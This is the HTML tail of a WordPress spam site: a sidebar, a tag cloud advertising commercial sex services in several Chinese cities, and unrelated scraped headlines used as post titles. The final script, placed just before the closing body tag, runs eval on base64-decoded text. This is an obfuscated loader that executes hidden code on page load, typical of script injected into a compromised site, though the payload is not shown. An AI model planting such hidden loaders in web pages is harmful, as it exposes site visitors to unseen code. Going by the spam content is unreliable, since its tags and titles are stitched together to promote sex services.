href="http://www.moyinshan.cn/tag/%e4%b8%8a%e6%b5%b7%e6%b0%b4%e7%a3%a8%e5%a4%96%e5%8d%96%e5%b7%a5%e4%bd%9c%e5%ae%a4" rel="tag">上海水磨外卖工作室</a>、<a href="http://www.moyinshan.cn/tag/%e6%9d%ad%e5%b7%9e%e6%a5%bc%e5%87%a4" rel="tag">杭州楼凤</a>、<a href="http://www.moyinshan.cn/tag/%e8%8b%8f%e5%b7%9e%e6%a1%91%e6%8b%bf%e5%a4%9c%e7%94%9f%e6%b4%bb" rel="tag">苏州桑拿夜生活</a>、<a href="http://www.moyinshan.cn/tag/%e8%8b%8f%e5%b7%9e%e6%a5%bc%e5%87%a4" rel="tag">苏州楼凤</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-385 -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.moyinshan.cn/sangna/377" rel="prev"><span class="meta-nav" aria-hidden="true">上一篇</span> <span class="screen-reader-text">上篇文章：</span> <span class="post-title">Arsenal made horrible data and lost to the relegation team, sending Manchester City to win the championship unexpectedly, and deserved to be chased and scolded by gun fans.</span></a></div><div class="nav-next"><a href="http://www.moyinshan.cn/zudao/398" rel="next"><span class="meta-nav" aria-hidden="true">下一篇</span> <span class="screen-reader-text">下篇文章：</span> <span class="post-title">Retire after success？ If Manchester City wins the Triple Crown! Guardiola may leave Manchester City.</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://www.moyinshan.cn/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.moyinshan.cn/sangna/4880">The Flowers of Women Bloom in a New Era —— On-the-spot Report of the CPC Central Committee with the Supreme Leader as the Core to Promote the Development of Women&#8217;s Cause</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.moyinshan.cn/zudao/4877">Zigong magotan price reduction information! The latest offer is 144,900, and the discount waits for no one.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.moyinshan.cn/spa/4875">Please pay attention to users of 500 million flower buds： you have ＂received credit information＂</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.moyinshan.cn/sangna/4873">The United States is the biggest black hand in the politicization of Covid-19&#8217;s scientific traceability.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.moyinshan.cn/sangna/4870">＂China in the Intangible Heritage＂ has a tour of three places and four waters, and enjoys the cultural heritage of Hunan!</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期评论</h2><div class="no-comments wp-block-latest-comments">您尚未收到任何评论。</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">归档</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.moyinshan.cn/date/2026/01'>2026 年 1 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2025/12'>2025 年 12 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2025/11'>2025 年 11 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2025/10'>2025 年 10 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2025/09'>2025 年 9 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2025/08'>2025 年 8 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2025/07'>2025 年 7 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2025/06'>2025 年 6 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2025/05'>2025 年 5 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2025/04'>2025 年 4 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2025/02'>2025 年 2 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2024/11'>2024 年 11 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2024/10'>2024 年 10 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2024/06'>2024 年 6 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2024/05'>2024 年 5 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2024/04'>2024 年 4 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2024/03'>2024 年 3 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2024/02'>2024 年 2 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2024/01'>2024 年 1 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2023/12'>2023 年 12 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2023/11'>2023 年 11 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2023/10'>2023 年 10 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2023/09'>2023 年 9 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2023/08'>2023 年 8 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2023/07'>2023 年 7 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2023/05'>2023 年 5 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2023/04'>2023 年 4 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2023/03'>2023 年 3 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2023/02'>2023 年 2 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2023/01'>2023 年 1 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2022/12'>2022 年 12 月</a></li>
	<li><a href='http://www.moyinshan.cn/date/2022/07'>2022 年 7 月</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分类</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="http://www.moyinshan.cn/category/hanzhen">hanzhen</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.moyinshan.cn/category/sangna">sangna</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.moyinshan.cn/category/spa">spa</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.moyinshan.cn/category/xiyu">xiyu</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.moyinshan.cn/category/zudao">zudao</a>
</li>
</ul></div></div></section><section id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">标签</h2><nav aria-label="标签"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="http://www.moyinshan.cn/tag/2021%e4%b8%8a%e6%b5%b7%e6%b0%b4%e7%a3%a8%e5%ae%9e%e4%bd%93%e5%ba%97" class="tag-cloud-link tag-link-92 tag-link-position-1" style="font-size: 1em;">2021上海水磨实体店</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%84%e5%8c%bagm%e8%b5%84%e6%ba%90%e6%b1%87%e6%80%bb%e6%8e%a8%e8%8d%90" class="tag-cloud-link tag-link-190 tag-link-position-2" style="font-size: 1em;">上海各区gm资源汇总推荐</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad2021" class="tag-cloud-link tag-link-107 tag-link-position-3" style="font-size: 1em;">上海后花园2021</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad%e4%bc%9a%e6%89%80" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 1em;">上海后花园会所</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad-%e7%88%b1%e4%b8%8a%e6%b5%b7" class="tag-cloud-link tag-link-110 tag-link-position-5" style="font-size: 1em;">上海后花园 爱上海</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad%e7%a7%81%e4%ba%ba%e4%bc%9a%e6%89%80" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 1em;">上海后花园私人会所</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-8 tag-link-position-7" style="font-size: 1em;">上海后花园论坛</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e4%b8%8a%e6%b5%b7%e5%a4%96%e5%8d%96%e7%a7%81%e4%ba%ba%e5%b7%a5%e4%bd%9c%e5%ae%a4" class="tag-cloud-link tag-link-229 tag-link-position-8" style="font-size: 1em;">上海外卖私人工作室</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e4%b8%8a%e6%b5%b7%e5%a4%9c%e7%94%9f%e6%b4%bb" class="tag-cloud-link tag-link-235 tag-link-position-9" style="font-size: 1em;">上海夜生活</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e4%b8%8a%e6%b5%b7%e5%a8%b1%e4%b9%90%e5%9c%b0%e5%9b%be" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 1em;">上海娱乐地图</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e4%b8%8a%e6%b5%b7%e6%a1%91%e6%8b%bf%e6%8c%89%e6%91%a9%e4%b8%8a%e9%97%a8" class="tag-cloud-link tag-link-149 tag-link-position-11" style="font-size: 1em;">上海桑拿按摩上门</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e4%b8%8a%e6%b5%b7%e6%b5%a6%e4%b8%9c%e5%93%81%e8%8c%b6" class="tag-cloud-link tag-link-201 tag-link-position-12" style="font-size: 1em;">上海浦东品茶</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e4%b8%8a%e6%b5%b7%e7%a7%81%e4%ba%ba%e5%93%81%e8%8c%b6" class="tag-cloud-link tag-link-131 tag-link-position-13" style="font-size: 1em;">上海私人品茶</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e4%b8%8a%e6%b5%b7%e8%80%8d%e8%80%8d%e7%bd%91" class="tag-cloud-link tag-link-124 tag-link-position-14" style="font-size: 1em;">上海耍耍网</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e4%b8%8a%e6%b5%b7%e8%8a%b1%e5%8d%83%e5%9d%8a419" class="tag-cloud-link tag-link-34 tag-link-position-15" style="font-size: 1em;">上海花千坊419</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e4%b8%8a%e6%b5%b7%e9%a3%8e%e6%9c%88%e7%bd%91" class="tag-cloud-link tag-link-52 tag-link-position-16" style="font-size: 1em;">上海风月网</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e4%b8%8a%e6%b5%b7%e9%be%99%e5%87%a4419%e5%90%8e%e8%8a%b1%e5%9b%ad" class="tag-cloud-link tag-link-172 tag-link-position-17" style="font-size: 1em;">上海龙凤419后花园</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e4%b9%90%e4%b8%8a%e6%b5%b7-2021%e9%ad%94%e9%83%bd%e6%96%b0%e8%8c%b6%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-143 tag-link-position-18" style="font-size: 1em;">乐上海 2021魔都新茶论坛</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e5%85%a8%e5%9b%bd%e5%87%a4%e5%87%b0%e6%a5%bc%e4%bf%a1%e6%81%af%e7%bd%91" class="tag-cloud-link tag-link-87 tag-link-position-19" style="font-size: 1em;">全国凤凰楼信息网</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e5%8d%97%e4%ba%ac%e5%a4%9c%e7%94%9f%e6%b4%bb" class="tag-cloud-link tag-link-60 tag-link-position-20" style="font-size: 1em;">南京夜生活</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e5%8d%97%e4%ba%ac%e5%a4%9c%e7%94%9f%e6%b4%bb%e4%ba%a4%e6%b5%81" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 1em;">南京夜生活交流</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e5%8d%97%e4%ba%ac%e5%a4%9c%e7%94%9f%e6%b4%bb%e5%8e%bb%e5%93%aa%e7%8e%a9" class="tag-cloud-link tag-link-57 tag-link-position-22" style="font-size: 1em;">南京夜生活去哪玩</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e5%8d%97%e4%ba%ac%e5%a4%9c%e7%94%9f%e6%b4%bb%e5%93%81%e8%8c%b6%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-115 tag-link-position-23" style="font-size: 1em;">南京夜生活品茶论坛</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e5%8d%97%e4%ba%ac%e5%a4%9c%e7%94%9f%e6%b4%bb%e8%ae%ba%e5%9d%9b%e7%bd%91" class="tag-cloud-link tag-link-100 tag-link-position-24" style="font-size: 1em;">南京夜生活论坛网</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e5%8d%97%e4%ba%ac%e6%96%b0%e8%8c%b6%e5%a4%96%e5%8d%96%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-146 tag-link-position-25" style="font-size: 1em;">南京新茶外卖论坛</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e5%8d%97%e4%ba%ac%e6%a2%a7%e6%a1%90%e5%ae%a2%e6%a0%88%e5%a4%9c%e7%bd%91" class="tag-cloud-link tag-link-140 tag-link-position-26" style="font-size: 1em;">南京梧桐客栈夜网</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e5%8d%97%e4%ba%ac%e9%ab%98%e7%ab%af%e7%a7%81%e4%ba%ba%e5%be%ae%e4%bf%a1%e7%be%a4" class="tag-cloud-link tag-link-90 tag-link-position-27" style="font-size: 1em;">南京高端私人微信群</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e5%8d%97%e4%ba%ac%e9%be%99%e5%87%a41314" class="tag-cloud-link tag-link-65 tag-link-position-28" style="font-size: 1em;">南京龙凤1314</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e5%a4%9c%e4%b8%8a%e6%b5%b7" class="tag-cloud-link tag-link-26 tag-link-position-29" style="font-size: 1em;">夜上海</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e5%a4%9c%e6%97%a0%e5%bf%a7%e8%ae%ba%e5%9d%9b%e5%ae%98%e7%bd%91" class="tag-cloud-link tag-link-192 tag-link-position-30" style="font-size: 1em;">夜无忧论坛官网</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e5%b9%bf%e5%b7%9e%e5%a4%9c%e7%94%9f%e6%b4%bb" class="tag-cloud-link tag-link-120 tag-link-position-31" style="font-size: 1em;">广州夜生活</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e5%b9%bf%e5%b7%9e%e5%a4%9c%e7%94%9f%e6%b4%bb%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-132 tag-link-position-32" style="font-size: 1em;">广州夜生活论坛</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e5%b9%bf%e5%b7%9e%e6%a1%91%e6%8b%bf%e7%8b%bc%e5%8f%8b%e7%bd%91" class="tag-cloud-link tag-link-78 tag-link-position-33" style="font-size: 1em;">广州桑拿狼友网</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e6%9c%80%e6%96%b0%e4%b8%8a%e6%b5%b7%e8%b4%b5%e6%97%8f%e5%ae%9d%e8%b4%9d%e8%87%aa%e8%8d%90%e5%8c%ba" class="tag-cloud-link tag-link-173 tag-link-position-34" style="font-size: 1em;">最新上海贵族宝贝自荐区</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e6%9d%ad%e5%b7%9e%e5%93%81%e8%8c%b6%e7%bd%91" class="tag-cloud-link tag-link-227 tag-link-position-35" style="font-size: 1em;">杭州品茶网</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e6%9d%ad%e5%b7%9e%e6%96%b0%e8%8c%b6%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-62 tag-link-position-36" style="font-size: 1em;">杭州新茶论坛</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e7%88%b1%e4%b8%8a%e6%b5%b7-%e5%a5%b3%e7%94%9f%e8%87%aa%e8%8d%90%e5%8c%ba" class="tag-cloud-link tag-link-112 tag-link-position-37" style="font-size: 1em;">爱上海 女生自荐区</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e8%8b%8f%e5%b7%9e%e4%b8%ad%e9%ab%98%e7%ab%af%e5%96%9d%e8%8c%b6" class="tag-cloud-link tag-link-116 tag-link-position-38" style="font-size: 1em;">苏州中高端喝茶</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e8%8b%8f%e5%b7%9e%e5%96%9d%e8%8c%b6%e7%9a%84%e5%9c%b0%e6%96%b9%e4%bd%a0%e6%87%82" class="tag-cloud-link tag-link-89 tag-link-position-39" style="font-size: 1em;">苏州喝茶的地方你懂</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e8%8b%8f%e5%b7%9e%e5%a4%9c%e7%94%9f%e6%b4%bb" class="tag-cloud-link tag-link-155 tag-link-position-40" style="font-size: 1em;">苏州夜生活</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e8%8b%8f%e5%b7%9e%e5%a4%9c%e7%bd%91%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-102 tag-link-position-41" style="font-size: 1em;">苏州夜网论坛</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e8%8b%8f%e5%b7%9e%e6%b0%b4%e7%a3%a8%e5%ba%97%e6%8e%a8%e8%8d%90" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 1em;">苏州水磨店推荐</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e8%a5%bf%e5%ae%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e7%bd%91" class="tag-cloud-link tag-link-88 tag-link-position-43" style="font-size: 1em;">西安夜生活网</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e8%a5%bf%e5%ae%89%e5%a4%9c%e7%bd%91%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-45 tag-link-position-44" style="font-size: 1em;">西安夜网论坛</a></li>
	<li><a href="http://www.moyinshan.cn/tag/%e8%a5%bf%e5%ae%89%e8%80%8d%e8%80%8d" class="tag-cloud-link tag-link-171 tag-link-position-45" style="font-size: 1em;">西安耍耍</a></li>
</ul>
</div>
</nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="页脚主菜单">
									</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://www.moyinshan.cn/" rel="home">爱上海419论坛-上海后花园论坛-夜上海论坛-上海龙凤419论坛</a></span>
								<a href="https://cn.wordpress.org/" class="imprint">
					自豪地采用WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://www.moyinshan.cn/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20170530" id="twentysixteen-skip-link-focus-fix-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"\u5c55\u5f00\u5b50\u83dc\u5355","collapse":"\u6298\u53e0\u5b50\u83dc\u5355"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="http://www.moyinshan.cn/wp-content/themes/twentysixteen/js/functions.js?ver=20211130" id="twentysixteen-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.moyinshan.cn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.moyinshan.cn/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>eval(atob("[base64]"));</script>
</body>
</html>
